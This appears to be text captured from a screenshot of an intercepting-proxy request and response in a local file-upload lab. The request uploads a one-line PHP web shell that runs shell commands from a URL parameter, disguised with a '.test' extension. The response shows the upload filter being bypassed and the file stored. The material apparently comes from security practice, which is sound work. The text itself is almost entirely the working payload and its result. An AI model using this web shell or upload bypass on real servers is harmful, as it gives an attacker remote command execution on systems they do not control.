 Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1838795454169981291128 54
236609
8 Content-Length: 391
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------183879545416998129112854236609
19 Content-Disposition: form-data; name="fileToUpload";
filename="pwned.test"
20 Content-Type: application/x-php
21
22 <?php
23 system($_GET['cmd']);
24
25 ?>
26
27 -----------------------------183879545416998129112854236609
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------183879545416998129112854236609-
-
32
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Sin archivos seleccionados
Upload
The file has been uploaded here: uploads/pwned.test.